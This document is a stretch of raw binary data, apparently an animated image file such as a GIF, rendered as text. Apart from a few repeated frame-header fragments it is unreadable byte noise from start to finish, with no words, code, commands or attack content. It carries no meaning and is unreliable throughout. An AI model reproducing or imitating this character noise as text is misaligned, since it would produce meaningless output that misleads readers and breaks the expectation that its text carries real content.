�@ςʩ#�n���DZ��;��m��1lHc+y�@�  �@+� Pt�t���-�.��C���S_�g�+ �m}a2���*��K�nl��y"���I8� j�l7To'4v@0��� (`���3�M��D�[T����'�m�y��0 �1i�\rR��|�w*d�:@���H��s��r). �αy�2��.0�� /�   y�?�q�Uo"�m����ُL�Z�[ޚⰮ�&.�U. 
H�Gim؀D�m[P�`0r՝q%t�S�S(�<����n�ҫ�h�U� F�X#@��,D�ڎ �C>�J��W��C���� ~�I�W[���z�*��-~������<\W��<��p	i� @5a�NQ�!��G�\*M�t�N`���N�:��A��ݹ"�ⅾ;&a�\_V,��#`��P�  ��.Ɇ�:�i��vz����<+�P�'�f�hB࿭.���۫R>HDjk�Yaukj�� `$��_cb"v�np�~��NP�� &��m��y]��ˎ�[Ù �d��X�E8=aP�9#*�tDt�G�C���*�4�@{�c�O�����OÔ�ԀOl؃�@i]�喵�LW��Jm�0v�W>>NL| B����@�X C� }naA�C��NT0A�$����G� ����bŇ��a@��!z�|�@��H0��J��`Q���6�$X)�����<h���E �� �>X���>L]�0�H�[��̐0i�i	!^�#DAz�4��g$?I��AR�_<��t��2WE(`��*Ġ�Ɠ-\hl!���>q��^��V��8�tOV���z���!�M�*�\lCG�X8�A�� �B���`��""�M�������4eJ"
z<��)d�.�L�Xq`E��N��I��i'�|� ;�����(H	�R �
�C3 ς(�A��)X�E�~p����:�	��9�y����"Ah���$��IA�z`��	s��(`a��l����,�PDb�64�=�a�)\i�X���)N���D���ğ+���
�[�a��ڋ@e�rb갞Ka(-�,@0�M;��J��$��-x�aW����!����:�� &FA�K��Ϗ��D9�1c� L�`/�`�-�&	Spʞ<X��P�`�rHa��$�����"$8`=\\q �ʐʀ�A`�?�M؎<
��fS� � })���0���)�l�{�E�"�)sh͂b芈Z��z��W�!(#�V�4��mjކ	d1���HZ�k��r��1�`1�r`��v���:�\Ҏ�	x��^0cN~�E�ֲe~� ���&g�U�B~��� *л���	�%���lڃ�m�j-���/A��;*� �x��^\8��ŕ�@��U�\�Aw��7Z����yA��(�&�n
C�0�Pc�R�6�Z�[T���" �ޘ�������u��:�p�]I�4�G���^-
xBo�y׎�h�4��X
;6�i���(�= �B_@o|�;X�E����!�B|,r�*����4d�Dp�K��4L��
04��>��S^")���&-�	Ӳe< oqF) ���d�Dw�����
�z����".�A�$tAG�E"d��U�
@W��|{T^h"%m%;Lb ���|.*����E	��`��2�����?��,lф`,a	G�.�qE.\�$9w�I_���u�JN���(��!X� ��@ �� vv���n�[����$GȉJ`��T�eU�&�1@����.i��]a^@U ��V�( -�� �
�o!�}���ff�b�0���O��h�f~��Ԃ��4T���f)Yb-�p�D�X@-!�>����ZQ��&p��bT��a?YP0a�*`A?�P��m��È� �DԖ	Жt��o�Ty��@_D�|5��kEt�����/�$W�E	H�,m����!@"�ۋv���������P@��[��G���T��/�ᩊ?����O<� \2�|�P��K�X ��M#�������x6�#P�Z��(op�!�$���
S�~����i`��ف&W�_u���L�DO !�	 � ,    d d  � ��������S�����
	"D� �G�L��!� `���@�?
D$���6�8@P��-|�٢B�?ڰ���G��x1��R�/�Dtq��ʫTRU�@�
)6r��F	&%�\���I�:|��bH�~�) ��*4��0t��/:]�xi�=\�L�����XaĖ؎s@�i��L��KB�C 4�� �W[�p���Q�?�%V��ſP���o�?04w.��t�$Wώa���x��С�e�T�RA�%{��O�	
 ���߶����7�*���pL�X����e�-ptQ�\��A���@�|��G-�ԞJ
���Yy�CC����$hp�i�؏i��%ؠBҭD�J�5]t|��1�mdze�v�i�F��`� l$��-��6���?8�q�oe���9���$���U���@���Mp�X��H&AP���7f	 a�	-�B�J�pol�a`y��'z���BS~Jf���*݆�m0Gx ����BH���i^2��|$p� ��i~ �l����`PE���r{�ɉ��k��r�K�5�u�(i&��@j����������"�j�pA��R��r�-�pH���	����\!�zU���5�QH=(Ā����?	�1�h́f�l������`C]�c=H��QH-��e�*dݓvDX!ZY�G �0�I_�F _>k �% �Y[t�)Bk���B�1��jTM���s�˅B\���O�!.���g�!1�o�� 
�^I��(h��E���g��-��P@����H�
��a�g����oG������ڛk^R���b7�
���lC�F���1(�?�-mr�}p���ɻ��8'Î��y�3/R�5�^J�b�������xj�*CM`��LA\� łC���1Kq�T�� �L �pA����agI���3�8+% pV�z�<��-k���Z@�!LSHX��ՏV0�2Wa�`z�@B �����&�5�x����H��YD���@�덤f�a T@�)d��"�Ѐ~0�P��QT�3��)�f.��jY(��8r�b�#��r�C� 	@��"9�;��bs���#����@�~�A.Xf8���T$,���%_�2��L$IIj$  !�AIn@ ��h�W@BMl��lˈ�f����44rq�T '��\,J�1D�F��(�5�-$!�澤 ����|#J�y���o��c� �䥜�@n������|g#�9�EU�r��'A�A�Dғ^��P�����A:׹ĠS0�<%��!`�$��
��F�B#EZOld�"zr�O�!��\2u(�t�� 6��I-�s
���P�8�S�BRa�o��S��Jx�\.@s�Z=:c�L4-h@kV���n��@�J J�2���T 8.|JFy�k9Y�����R8������.�I��,���4K�0��H0������R�-
�.p�$[z-�6 ��o��3��	<,��	�����d�Ά.�&I` �� ��d�5��V��O�!!A���6���4�A@ ��h�$`O�}��=IZb�7
�f�ɘ0k����h�,j���.=p�Sa��W�	{�Г -Tt/�p�w/1�.6K�\�>�� I�&م>�K�̕'�4�)MC�F0`���'h�#�  ���\u�l,�h�ʍl�\*Y�
���UnXݣ�<�K�&@Ѓ��o����ha	�~�L ��@QV221�#�,�aB��u(���)�Y�����W"�$ fj�II@f��%0J�e��� ����xYŒBJ�U1�Tl�$��&��7�o�o�]�%�!z}���PP	0��]�� �6#�+���E��5o�̤�Y�b�R$�� ҂�(��|.��@2�t���`+� hl���
4��@ �� �� 
T`Q��?�����8ϳ|����\
	M�Xg���75Y����Q���F#�0@��������O��@���##
�B\�s�6���9��7؁g7M�I*qEˏd�D��5�	����xP��^\ � ��^ ��x][�c�3����3m���t)6"w�����|e�5�2X@jm볽��
\Q���Y��D@y +Q��!��^����Q��3c}�����^�fs%��t/�����)B����r �$y���\KV=BL�+���� JwL5#�p=�2V
�_�t�x@q��t�,+��y"v(p�m24sv&�|QV@��)@M`	�3��S�tq�8 #}p5�t�� �p~� �' � d�1gbda�U���'-	�������_r��b�{�{_xq*�}�$�G|Q ``�^F�<!(&%&w�r�!�$`M�X<#=�q�Uq!2�HO�����0��'���<�y]�'H]�\��cu8��_���^S��� `�@ �}�} ��H.w��5+-��cR�	,��_`8�#aFj�Pbh���86(��.Fr@lW�h�' $�g��F��d�w�I���xs��m��VnB�H�h�t^�YdHa��Amtv�r����-x� ��A�v�+�R�GmbbYj���6{H��Gl$W�����5AIu��'��I��DS�)j����P[��k����+��$�����X�[-,/I��_`�5 ��3I)�b��&=�n�2:�=����rp�
1/+@�Ȏ��yJ��s@0yv���[4�`/`#h�(���t7�D`_8#�F�׈x�k�|��3�C�ҁ0�� �n�2���)�փRȘ��(��eMi� P
� �%����"�) ��C2ċ�ě(8�u	��)�M@ �H�I��FSi�5c66s6iC` ���Qr{h��k��a@o�v��H�xH��i�v�)d@	iG���0�#8IY*\��	���������"��ǆ���V�)�#Ω�v@MP90e��)h�"#�a�"_�5AS� V�Hr𢔁	y�!�ɖ6�-ْ�� �����n�T�f$p��y@�b9�\��U����p ap=��@����1:�����	Q
��ד��:z/o)�]��x�B*��:��etI���ł%!�,� K�l�� 7� 	�9�� q�`@  "@�0�� {�q���ŔLi=���()h����Yn��y4�md�<ւ�I֤k 5���`��<}} -��hͤh���� �����x`��I��$��a�kI��
���`9�$@�H08�(Y��&�����J�j	(�d}@��x�p�Ⰲ �� ���N`v@��	�6@_ ��0�Bjw�Z�dp���X(b��q�ʑ�%\ڬ
*��3��%����	��/÷!�9@��@u�K��G�K�����`� ������P6p_��!�����Hh��	�j�CH 8���=���}`	` } RO�K�[{�ɖ:gF9p���]{��y<pOЙ���Ђ!�9g����k2 0� "`D ���]��;K~.�j(�/�UĖ���N@9��{'��T@�6P��W���/������m�ĕ�{��+|B���"��� )W�Q�� ����I���i���O��+��p�j��� ��{MP�w�6$ar�x�Ɗ�ڈ�hH � }0�Wo`}��
�^�F�(Cb�5�2`�6�>`���	$п�Gkl魉���!�6�� ÆQа���^���[�<!B+�60�6������|z ,�Tl��j��2��p��( `�5�Q�����@�&P��ْ��o0�0��6��[��
�g��\L(���4P�� �=����]���Q��=� � ���kI9����}<�#̸K�{N��M���:��:PAPa�_w��a�������Fl�|q`@ʹ���?�ف���x�6�_��:P�`:�u$���=��o���/ �y������'��P���0�9��2{9�� l-c%��<�,)���S�"��݌:�3�4�h4��T��Q��l����	7���ʑ� �L9	��X=����ǻ�d���&��x��M���00�Ɗrء���h��+A�WѬ��������?Iɋz�[��z9phd@Slp��G  �f+�\����Җ`	�ҁ�� S�p�,��5��aX��}\����P
!�Ǒ/*Pg(y�W� ����R]N� � l�`�MI�f���az��Q�)�[�E	�)��P.H]rrym� ��0҂ML@�rp�İ	gp��`��͡���h���Uxn��2t�"z��:��l�g��)�<, �~h�A� �P�9�w�-�L�aN(�t���k���5dh����Y�y�m�(�]�n�]�Ҧ��MR��K  �P�0�b %�QGfwf���}���Rbm�aP\Ņ��ʑ�kᒡ�N|���!
!y.��5�ɖ^c,q�\ɈgW�)X��Td�fY8�9�dM�z�������Q�g��	K|�gˬt�  z��:�<��dɒ�hY=>��Jř[a�^�4)��'`�k�j	��.o�Hn/��� p
L0��$�����5���F	�YF�D��Cɡ}Ɨ1�����}ڰDn[�J`�)`h����\64\�S���@j��XF�sh!n5����湅�����&���� m9C�3`�mʮC��p���n+��r��́�ۓ�.y'�	���q��Q��F9aAǒ���a5�a͎���-8��	��#=|{�a��^����E] � P��
o%��4�Sʮ"�ts�7 `�Ⱦ,
qrx�����=��>)2�\TE�p�01�R2��<fTP�IY�,�ޜ�
\c,?�j5{m�R�~2��4�������>����Nv"��6�5.Q@ߚ\h�V]�~"�

��i��g�M��Ԡp���,�r*��g�,��U�҉�p��E\)�#H��G�����S��&���uog�C_��@P�\f�$`�?6ڗ��ש��
��A��!��%A�PNҐ�U���}��5\�d3�/=ar���n�0Pt�!/[��݈D�0H?@�0S�$��Ê+����a��`��'�	
ب��F!E

a � v(%0`����d� �� �"�@ ��74Z��W,^Q@ ��
N�"ȁV4�_	5�l
�cȱ�Hd2A3;vX����e�8-�)B�4��x3��,������1�Q��%E����#�ȦMA(ˑH�k�10��;�8�tA�������[P�@�obq���\�����(S]�a�9%�r�h�A���ZP��(5!1 �ػ2���SAC4-h�0��X
(X���
����Hh��:����H#�;)��,N�$@��/�`)��n���@�T�����HJ1���2jeG������!�KJ�*��xH"	������(�p��c#�-�ȭ7	*聈~�ѕ !(��V  HN!���
p��[pc��VP�"z�/-�J��>�����>!I��:����� ��a�!��;��N!�sNY@���*8`�
* H"���0��lSv4(o�,�ZK�Д7%�6���^`Ì!
����X
L�\\�]0A�Z8�	a�qC����m��.�(�ѐ<d��kHh��/���%��' �@1V�1���!��&��p9U�ȓ@W@���@")a2KY�m��ON�HZ���*r����<$ �Z���jV���`�e`1C�Ȃ"��ǅ��b�qW�)x�!�`����Xh�	(oCԶ</��m8����a"�����!ܕ���h X�P��-����4zX{m�KM��4��W�r���	*x�X���J�>���N�R�!�^l����$0��7>��9*���[N�s�bm��!����"_̥1Gx��.
H6h�^8�J%����xC�x�Z���t0��U� �=�!x��@�&"�TT������b jV(4���o~K�i	|)_ȁ�P�jY���S9X툁�@�@�#�Mm
X�@V� #v1Y�]V�T����J����w0N%��
�ЏL�Z��B ��V<*���1H�����\� l�#T��~ �1@�
�,�(��1S��?��)y��
�`p�	�#�Jd!�B����!�~$d��� �UDm��X� @�<�%-4�G�-a���4҃$��� ��%/8�)���\UG땡���^�=<��{�k[�֔��i���g��Ђ�3  !�	 � ,    d d  � �A@�El����L3��D�ጋ���q"�P.z�����("\�0�K�c4�P�C�C��ğ��>� ��GdNOFA&���������sb��!^}h*���2�q��Đ��9B�+\f����SdѢD��e
t��Y�|j�*ΪM�Rl�bC �e��pH3:��3���T-�yqo�<U}�H ��d�+2��X7v�ڕ���[b�X�ً����eI?-�I��/�O�LK'���L �����*�F,=��TH�PMn�(b`��'���H�4�B� ��t ���O@��'�����B+,lAe4 �uj���D�����Z.��"n`���ԒCg�$B�,�	�P���� x��P=	���,4�!Ct�e+�9��O�(f�b�Ɂ)
��.r��@9"$J"A���CE�@A����8GA���Ɓi�d�%,��k��%:�駠�	YA����YP�%�=�0���i$�Z��	)� ;!X �O�40,��������*N��f4Ba-d����N��It��"h�ßo��F�E�g$��g� � 0C��2DS k��r�@�e���W����Z@*A:�XHb������Hh/hH�H(�B�B�`���0�4zԬ��L�%:���$t2���oW|�E�p &h�K����UY@Bt@B @A! I���%Y���7�u)�����x{V�45�4���
OL��H@`�o�p�	K�P K�m 
����DBih�h���o �,y�q�x�CL;��"	��y�� @:슇Zl����)��!/����� 	Ѐ  �p����� '.p���Y��~Y����1��Y"e삺�4׏����� 
�c 0 ��D2��9-�@$"!��D�@.�քk�A:@���,�o}�0!��^�������7Ԡ����ihA/�r�-<�(�����W؀{vH�`% (d�	H�z ��"@ �8$��ArP<���#h����3�~�!np�(�яU�!�@��PKh\��M�bg�D
��[�*p@�*���	`�'!��*#`p/�H�$ �L�"8����^�F��S&�G>�1
X�#����Hҡ@⚣�/4�n�% 6��x�� 0�/�q�ArZ��R�A� A��X�^�b z����~��w�M&����(;d�A��� p�����
;؁�dB8� �L$?�N������|�Ͱ�Tyϖ u�#/c�"�N&PzL>�� $���^JPBʁH@$x`	���r5�2r��	(@�
�R�� +�@�/P"-�׽p/��Z���dB8�#�V�?@�r@�N��� l0(8���@)^A�@�[B
"��00�aC3�
��  �կdЃ���)�@���T�̠
7�An��
O�A78,$����-aA�ۄR@JTեP "�$��Kp�?������� K��ثe��"dPJ	��'n��|!�IG� �p� \�H.��H T�v�y�GT��Hp�S�	L@�K��Na�8|Q�J�����J������*���:�59��DEf�hXX�*���B�!��������
L��T���E}� =H����a�A00 ��'+nL�Ǔ�+�n�4��@�/|w	u�d��|�)H�#��)@a����i�K���!\�uf��� h �8Nkǰ��@Ր��F�
�PB&lt�{��^gF��;�AQ`	gpB
�`�/,����ΐ�2�� �A6��$ձ�ǯ_��>�2=u�B�b낎�"((��N��ލX��=�4�T��+��x`��^��R̀����D�� V�v�����&(�8L�B2��y��X���N�����nH?P���d��>��ӝ��B�	��_x���T�L���1����)�EH�������� �[n �M���a�Z�ʃ�}�0�����D�@�3�L���u��_!P��`�W����.M�cB
�'@t�:�����g������R;`�qv�F�n��B T��r���C (�?P�{K�	�]��Y�$�վ��/<�����~/Ճ@� &������&Ƞ G-  P��C�rؚ��Sg����p	�[p�kC`K'��0�~�[8�1�pڠz!�bP���G�(�jw�z�s��|� �!;�	��G  ���c��U��jiG�j��M�tDw���@Y�h ~_�60,�" �0` w�|�r�go��5Q"�	�藄0�zP�U,8�Z�u�5h�w`H����Օ@o��p
S�
_� �	�� �7Nw0 �8v�'[��nJa
U��
@��2�g����Ltu`NԅQ��^ڇl��`Q{i:�b2�c*���W��zs��a�tv�'�B T�V¸G�F��X��m
�{��%�xg@:��(��V
e]�D[�PV��Y`/G�2oB�sp`b �b`d�y�t�1c|fL�UX��p_
�J�h{7�}�~�x�6�u�d�Np i0�`�SA�X7g��m7 ��np��`)�b�I��~d4*1�	P�P� 6�){Dc�ׅ�g p�0��t��0Dh!� w`">#��*����H�P
{@	��U�oF*>FP\w�h)�/�,�jD$�wd�	O�:`B��)@SGx��$��X��R ۇMs`q��G��\�E�`2ky�  u��v�6�g�
�s�`�<@8�⚩� $`��wT�M��^�I������iT# t�YSp�H`��͵��4&��[�+�SJ@>!p-�b"�x�1� ~T`_ɘ��rR�� .#��
`�.�G3 [oFW�� ��H@	)�w���*���P��.���z`BR	&h�cy�c=e
#� s�$ɧQ!@�!F�tX�`Q�
{�Ho�BW�dA�M�_ I�PA1&e2^fp �Y@3$S�)h��2.  Y@�Pn@l���I2Yf�g������fJ���)�f���<��!z@B�e4J�-�B|*�f@�d`�0�%��U��TP�V�2��G��f�R�Xo�7 �u�H��K0ϙ1��h0����W�0x�_�����z
�����`����fii�E{Z`'[���UhK$ K)��Hpf@��H,�L
�<�	u��EC#N�-�  ��D�<p>@$`����#PPyE�u�`/�8t-G����EVEUvЉ���_��J�Z��7(\P�K��n�:��&Vg	�Y06��$��#5��5T}T2� �z]_@�E+��Qn@�iN�����` a�b�"�T�b-n�7�z
�*^P�g��͐J�T 
�u|�k�`
�0	|D` ]�yw0��J3K� I3�	�����%��V z���#C�R>�0�I� �f  q4�Y
$��Y�Ʋ;p�	��	�`
�ׅ�Gt	 eqgp�d�w�q&>� �@!��X���sI��:C�D��#`z8���[��T�.�~����:�H�[I(��Щ��3(9�E�Bb	��jOI#������k��p�y
R���ʻ���!@6�
h;NV���T@/�(��plZ@Յ�� e4�����q��?�&���.��ҪqD �˿棼���0e���hX��{�R��N3i�.B��]eXN�E��K�Нg-K��k�{���۾Jп*��Iiq��ba��w��$�E	���P
u���P$�)�|Ɋ:��G9-��"����Ҿ�2�
#�'���+y��q��̲�7N��^�P]�Е�����OP$��@�#[�h @� b��[k'M�(4b�1���ܾ��UpL	�U ��s�I���h���Ʉ	+���QH�U8����y�'�M�K���<C�k>3PP\�`|��
����HЎ�eh|�Յ�g��r6`n@��GNn@���
��5���C۲�*, ���Gy�g��\
 �K� e�M��gL	[���l��$��}�l`��d�K@�p��i����.�{Vk7�`Q�	dk/ɵ �~! �D�m]h���}�uP��E�XE�p iͭ��	�a�KQ٪{J�}�4��[�#�X7�Q�ӑ@�@���e���P�����R-��zQ��a��x���-�GG����C��a�Wм`>� �	X0Xp��+�`�@Q�v	`�m�Z�p�;��x�`�@��n���m-^�C�Kb.� Y��s��i��*��
�" \�5��F�@̞�z!�e�����M�Mg��H	b`���:�@�������-P� }�P����` a�*��
@ .@ ���p�	|�H�|90�w��]����}�Ю��av���*h���m�f- ����-.�-��-� 	|�
p�\}Ģ��s@hgmW�������D��FX�^H����!n�!��_٢ )`w��z裼���P �X�<ё�*��乍�rw�׮]��Ә̝�:0.�Ҥ��)�����  - 	�R ���� N�:mP�U�@��x��$Є����I�]�T�l_�t��D;�ޟ�:;���}p
i����� ����@�L��|�
{�� ��{�Ih����]7|�')�4K��d������p
��#��!��%u�^���鬀��C
��rjp
/�`I�'�꤈��� ������_���{�2��z e�P!�%��: p왾 ���	~T|��GB�@#@`�.i���^ KT�9���d��u��u�[GI��g	� ��
Q� �0�����^�^zy�Y�z'��`��bD��	۾�:J���eut��k& ���4�L>m���.���z�
�����Yo>-��_0@	Θq9N�HU9k9{W����L��~&}?���!��� ��蟱���Bk���3�+pU�}eK
�lh�9`t���u��R�C���p
�4���`$���C� !�����޿��D�@b0�Te��ڬ������:�m��d@	H l@�WP����8��p�@G`� ��2.��@� 
 PPҤ����ʌ�� ɒ�	�H��t3E
7n(�R�K�M��|y�i�z���B-	:��A��,Ch0V,�):�,��B�q�`�Q���4��H��_��(Qr#���/:SxEaS��3�C�[�����`�@�v�Gl���0d# �%7T�M�.���U��� ��nn�N��a�nt�ҒtH�/x��$A�����(��q����-Sf,�)kc`��nnڦ\����p�Hh�	�r�/~Bj	-Np@���!@` ��(��
$�C�;�9���Vc-8�M��⢋�ಠ+(����np�����/� ��(8�2(x�7<0��;B ��+�d`���
��9�H�Ѧ
<R�#t@���fˍ.�j�M<x(R��(r�þ(�&����>���2lI�[BhdRm&m$\�*hh�S6��J8a	�R�"��� c�3b��.Zk�˂S�A��.�* 	JnI� 	<�BJ��,-a���@ N������3�p�\W�ņ�r�L����A�7&

t0��&��$a�^ [AQg{Bb�
���*X`CN]�`2��X�t�M��:�)7��2��V���O��#��ɚ1x�W̡	�H��R���
#��R^@�Oô@ex���J��"�Q�F���0I$� �(�\�(D�$����a`�+�y�M|�!A*(1�B!
�V�KØ��G*p%�`�n���/�E��z�3<6����bF�[~9��? !����	;� �����(%��A�F�{ c�F�^��F��$�JJ���J���s�G���K�*,����g�b[��Ã�Ð=�G�pÆ3��$��#
	�pԺPx1 [��v8�^�FD�Y�`%�7��}L��C0�6N�@ �؀RW��gx�@(,���B	 �Є�oI_x	�&V��:ޣ��i��(	�� zl��`6��J��	�[Ȧ ����W���2\a^���,2` �К������ ����	X�n�*�)Q
s1��`$ �!�r,�K�^6��Ot�l
��&]`��+L#�����BaЙ��T���pW,��k!�Ū�K��	��fՔq�c��H� ���A� ᓇ�f�����
�`#��#;<� �� �h�.�U�xC�d�z�K2^.IP���K0�����E*�j���,&֌ !|��lp�qX�(����A2�����H�W�09x��h�22�V������L�bW6�2ec�� �@���C�(]8��/B�] 0 7H�2�%H7��3�" �JQ:/� v�-��M�J���M���{tC�W�\���n\nb��a͒$�$]�
�C ��(V��n��I���;��U!,� TE�J�r%L�ؠ�L��{\M���2 Q9np��0�Q��	�$.��
�( �@8Xup!T�5\�7a�Zz��B*� [�ZA�6�V�
#�Z��1L^�7�Ȭ/�W�)���`��`'� ��� YJ<Vi�A��TSdkG����U�@�1lh#�Č-7:�ڪ���� �I:ybNH ű�m��`++X�TU���WM�,@����5 H J��x�PE�4p�� &���=آ�?m�OI,�־7�G�/PQ| X3O& �Α;N�@��J7�0 ��j�:�`?8��%�.`o���(���AHPfz��ӓ���U�|y�F"�����RحrXs~������H,� �b%�W]
(��%��k
�&���:ԁ
NX(|;i[��!Z@
��L`Q� �9�k�V��s������iv��ݏv�IM�h
������U0�+٠=�i��uP�{
�`�>��������4�xx��԰&@�G�J������hc3�AZ��&[����-�� >����\8ݦ����RB��<kw�@)�AZW��#K����  ���j�
<�1IA@@  !�	 � ,    d d  � �	�A@�7�8�ԿS�Le��� �����߈Pf��7C`ɒ&S�)�ԌL,_ʔ��f��#Nd(P�?�<}"\�p��0M���d�,`���B ǁPH��5���<nE�俉'u���İ�d8W Q�&oQ҃�  ��+�yҒ��7��J�H�F���f>kw�%�2z� P�����D@
Zh�ү�?� �p�U��\�R���S\-�כ$�;&�I�h۞?K�+@B�C���D�
�[��_�~���a�ߜ�K�J ����F`�uJI0��ɁnI�]���A��K�d�����P�h�����`H`��E����,���?� �/���1�s\q���ƤP0J�S\��d�=��E/Q�z�i1�Z�@ � �Bt��Fh��_� T@+ŹR���9�{�(�)1�e�FA���
]��B�#"�% � l�A����C�P'�<B���m���٭adw���k��	��OL�
-P���,�G���, ��@2d+�z�(� B �@�zb�eđ �!��N��]�t
��) 9�3ųC��˘-��@a��O/Hp���@Tu�2���+ge P �� �O��Ԩ ֋�Q9�@�l��Z,Q/��$��2A��K����?i���+��2��!� ����Ɍ<ڼB�D�]�ː+2�0��9P dV`�Z��BY�J�������!�����psޖ��#ˋ�E9T�?�P�B/9�s�?�������A{�p0��� fX�OY�[ ~��+ �C�G�I����q��-1b�,�
a|�O� ��1��!/��H$p�����,Y�q��@YHC )g<���]esj�eY
4@�&�w�$�$���a !����a!B.�G�PV���	08�G��?�`9(�G��"��L,<
D�!�zC/�G�3�l�dP .`@0� �� ��@0�	� lp�`���׮���y3���?>>������4�v %l�La
[� ��/�@����J�!���@�5H`;�C��DƁ#��e�<bjYK��.���?�P� �Y�"���&��� A���� R��W����+��4ʀa`a3�@�/�`W��@0������@�	����2p����=d:�܀�	�����RЈ���؄ �A���$���/��_��(�Ŧp #�1�(�$%� ����@܅Lf*���x��L a���{|6;�xzq�G���d\���r ��@p
��Ԉ�lNvJ9��*����g���HA4��G� ����/,��8E���/!|� �*xbJ�S  ��K%�{*����J�F�)�B �2��H����WQ��� 4��3��l�� z��0�` ^��4ґ� /�epY�!��+�Ȯ�(� ���x-`���u��&��z�	 ��@H�3��G��H_��f@j�U9Z*�B�����V���'�Ֆ�$�z��d`m
��ҥ�r�f`�G�$ �q4�+K)��@�!@E�QQl�G���
���T�b�+�[h C�AΖ@�����ܑ,p 7���+UnH+ -�Oa�H�+#�P��1\�S���A���@@g���"e�
 Fr��<�%&��l	� �h.�pe>n!���\�2�ݱvx<�P��\À�jc��B<@�
|�яc6@�]��T"=�����3��q��f�b�`	�ˌ/ ����ARfb��[�քAЈ=��,2�LJ{ ��&�j�B�!p	E�+��� K̐���@�A�-;nS��ٖ�,  
Y�w�݁\�=��r<%��*�㼷���4��	-x�����m�O}�3��	����`=��v��۔�^�a N�e�ȃ'0� S s��*`�N�ܦ3�_^Y�[ژ�@ ��� � ً/|�@�6fa�lR�`}%�U���30l @���"7��L` �-s���w�7�� /4��A��$"�%��a9b��¿�� �P>�|�-:���&Ծ`��^L��Z�e}�p$���HA
(�L|\ ��+
K�X�e����#�)7]�"� �J@p�V  [f�t�|��kd��E�@	'�s���@	��u0H)�ˡh��Tx@� �s�0]% m�6R�DB�
&q�
�re*�N�� G�au9PGYp Mp��^d����u�� `> >��f�p ��J��\�%�FX�Q��+N$tk
  ^2 ��d=�����/0P1�z��q�Y@b�i ;p����{Ӗ `b b`Ӳv"U*ڑrf��0 �2�wH�˲	����'� l$VK#�(g5jP�H@����n �0X�ׂ#U"��e<�e�'R
pe�Enw� �T��G�'�Hb�V2G�O<1�`z�������ate	q�/� GB�fh� ��a<P(��9`�$����MH����+`Ø  4m?QoS�5�H`��Eq�-f�dg�
1�0���h XY�?�h�� �H	��	_�@� ����Ma��a1��{�R�
�-��$Y�<�o$&*���T�?�?��J�(sPA@:���~]U{�+s1a#�fD�w�{�Wz$���M<0��<���\���<j�.\�O^�' h�����0Y��yl�pgA� |���W{�0��P�PT�a����'@1P> 	��
t9�	X�Tg�Ff��ID�]#�	@4�p��2	 Fȕ �P)��dv�	��(<���,�Z@>a��2�Ӆ��C?�`E��H�GZ�x peb6E+���D	H��@��'�	,���CWP��V�KXɈ�@8�CX
`dH@S�K�Poy`K��uFg!@G�V9���P��C�0"�1���p�y+��.� ;C$ Jń��f���х�:���n�Ig��@��
f��T����Y�d��L � i�(	/}���?�p�Ft
E��@gP
�Ԏ�$/;�hg�	�Pf��
Xv� x�HO�1�P ��9�4�"2�r$��1�O.Y�'ꃊ��p?�nFc�1 7({,8 w�n�uav�4�	��f�H��ke
:u* >4D�'C�X�(�j�������z�q9��o� �(
 �p0��e8 �P
�i��� =��v�jʔ�8�:o�W $c�p�?���D��ha�"  {�K|'t�@�>���{���4�,&Bu}�
�X�1uO�����f$�o�C"�(K� C59pQ2$��U0��`R{}��>��AC�%:��"; $���7`�2��.PS�1��?q����������J�py�~�6-�M��w�f�*�d�f	`\�@GO���Y��y "sS|Ct�3������p�����U}�p}���S�6�NF��a�˂X^I7��E�S2Dp���:��b�q+ /��&� s�wp<w��@���� o SP (0������\N�
K�+�'a�M��B$$�4"j� J�nd�����`�`�P	_�@ �v@�D��6�n�{+k;��Ry�V�p>qa��|Ɍ���+�b�b`���@�X
v`&��ـ��$[�FZ�?���+�`[2\�]a�Rr6i��s���Z��:�9 ���͇As���)�Kb	@N�r�<1	(����3ЇX%��J���7,�$�q��We��jP�����:�]I�=���O9Jb�`�Yմ>i�H���Ld�q�Ae�}u� YS��"�Q	��Ԛ�(�E��Ѕp*��+�� ���y\!�R����k�X� �AT���'+��ʛ�̊G@+��v��S��ӹ=໑V��*>9�K	H����`���sQ�1y?ޜ�؊2>�F�P�(�M8\y���5=`�)'���J�0�R �L����/����;��кF����p���p���!�x�L _0�0*R���X��U��tz�`9�na�.���rK�?�{¨�+��G8
p����"���xv�m�EX�\���T�u�dl���,,_)�<a�m��� ��p)�bPǡr<}��f�En�x`7j!�]�u��R��UT$@�6�ĵ�"�2wJ(��(}p��RP��C
@ <�5�!��̄�n�wл���D�ju���aZ�.��flLм�?{* #�	=H���Q.�K#��`Y�WŵvMKX���t�u`Ex�g  淒|��/%,n˰��ݱ���P�. ٷ�o�� +���y\����C��g�'��<G��}��{ʛ#0��r�� ��A�� ٶ���*+�cFE�ߤs�'�FT��:Pg��0 �r�K��$�����q
���pa�� �Ft{Y�
@�b�_K��������:0���$j 2��2K)���ū:�Lp��"\�?�M̖���0 F���A��Jw�tmwC7gP�p$���-�K/�skD�s
o1.�s+��;X�.�{(�)�%[f��λ�d�`_��eJ��C��w����.f�?Z�Z� `�/�!����;5J�{��P�I�@�IuP��
_���h��o`�\����RV��5j3�9y0,T0ڲe����9���	'@��7u����/���G�ͰWA��4`5�r�s
j�����ҐD	�����:�M��T���Jpl�~KPp�PD�0�#�p)����1��E�r>`�|}M�$��F��V$�>�ye�' ~2قD���C� � ��m�(N����U�N�Ƌ
Xy9�	��/�5VQ�&0%֜�~� �V���@x��T��>M�%��@�d@td� �)�� =�-56m
��鉈������@P��/���"D`�ȏn����d�T,��=0�d`�B\Qj�����K� � ~�C��`�E��%�4$�d`�Lv<� v�0��Ϡ�d� �8��`P@���d4x���!E�$Y��
t0���_�!x�G&�%��l��H����xL8�� [_T��!�%��)�HX��dF��Ȑ+C��A�A"V��d�A^a�0��L������ۢE���_t,UD� �����Z	�(a_�je(���3Ȓ\ 1K)cn�|�v��v�h�Da�*M�|y{�!��J�T���>�1`���=59&�왌ul"ǎ&��_H�307$	�dr��q�_\���/��G�οM6��(�ʠJ�%��B
K���N�+�٠7&)���,�3r�!�Mt�)���0���-J
��y�3�
����D��&��҆$"���c(�0��-
D|� 2̓�!�h����6��@�n�!I��2��J�>�Ă!,!E"��\�!�(Q�:@��J8"�X��ǸJ�Ǎ/61(�{��T��RC��f�q���P`�	�pH<pc>��3�2j�A�^!� �GB+����cHү4���AQ�h� :IR��"C*R�	�`��À��
�A���� �K����J�rjS��&:1&KQ��NQ��!�!��2�i"OQ�Hx�H�ʂ+{���c��W^��9��鄡/��+aHr,
